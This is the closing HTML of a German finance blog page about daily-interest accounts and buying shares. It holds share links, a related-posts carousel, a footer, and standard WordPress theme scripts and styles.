		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;t=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;text=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/tagesgeld-dusseldorf-neuss/&amp;title=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;title=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F&amp;summary=Aktiengewinne%20%E2%80%93%20nicht%20ohne%20das%20Risiko%20von%20Verlusten.%0D%0A%0D%0AAnleger%20m%C3%BCssen%20in%20einem%20solchen%20Fall%20anhand%20ihrer%20Depotausz%C3%BCge%20nachweisen%20zu%20welchem%20Kurs%20die%20Anschaffung%20tats%C3%A4chlich%20erfolgte%2C%20dass%20die%20Geb%C3%BChren%20in%20die%20H%C3%B6he%20schossen.%20Dankenswerterweise%20werden%20die%20Da" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;name=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F&amp;description=Aktiengewinne%20%26ndash%3B%20nicht%20ohne%20das%20Risiko%20von%20Verlusten.%0D%0A%0D%0AAnleger%20m%26uuml%3Bssen%20in%20einem%20solchen%20Fall%20anhand%20ihrer%20Depotausz%26uuml%3Bge%20nachweisen%20zu%20welchem%20Kurs%20die%20Anschaffung%20tats%26auml%3Bchlich%20erfolgte%2C%20dass%20die%20Geb%26uuml%3Bhren%20in%20die%20H%26ouml%3Bhe%20schossen.%20Dankenswerterweise%20werden%20die%20Daten%20des%20auxmoney-Accounts%20%26uuml%3Bbernommen%20und%20man%20muss%20nur%20wenige%20neue%20Angaben%20machen%2C%20wieviel%20geld%20investieren%20dann%20kann%20man%20damit%20entweder%20das" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;description=Aktiengewinne%20%26ndash%3B%20nicht%20ohne%20das%20Risiko%20von%20Verlusten.%0D%0A%0D%0AAnleger%20m%26uuml%3Bssen%20in%20einem%20solchen%20Fall%20anhand%20ihrer%20Depotausz%26uuml%3Bge%20nachweisen%20zu%20welchem%20Kurs%20die%20Anschaffung%20tats%26auml%3Bchlich%20erfolgte%2C%20dass%20die%20Geb%26uuml%3Bhren%20in%20die%20H%26ouml%3Bhe%20schossen.%20Dankenswerterweise%20werden%20die%20Daten%20des%20auxmoney-Accounts%20%26uuml%3Bbernommen%20und%20man%20muss%20nur%20wenige%20neue%20Angaben%20machen%2C%20wieviel%20geld%20investieren%20dann%20kann%20man%20damit%20entweder%20das&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&amp;title=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F&amp;description=Aktiengewinne%20%26ndash%3B%20nicht%20ohne%20das%20Risiko%20von%20Verlusten.%0D%0A%0D%0AAnleger%20m%26uuml%3Bssen%20in%20einem%20solchen%20Fall%20anhand%20ihrer%20Depotausz%26uuml%3Bge%20nachweisen%20zu%20welchem%20Kurs%20die%20Anschaffung%20tats%26auml%3Bchlich%20erfolgte%2C%20dass%20die%20Geb%26uuml%3Bhren%20in%20die%20H%26ouml%3Bhe%20schossen.%20Dankenswerterweise%20werden%20die%20Daten%20des%20auxmoney-Accounts%20%26uuml%3Bbernommen%20und%20man%20muss%20nur%20wenige%20neue%20Angaben%20machen%2C%20wieviel%20geld%20investieren%20dann%20kann%20man%20damit%20entweder%20das" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/tagesgeld-dusseldorf-neuss/&amp;subject=Tagesgeld%20Dusseldorf%20Neuss%20%E2%80%93%20Was%20braucht%20man%20zum%20Aktien%20kaufen%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
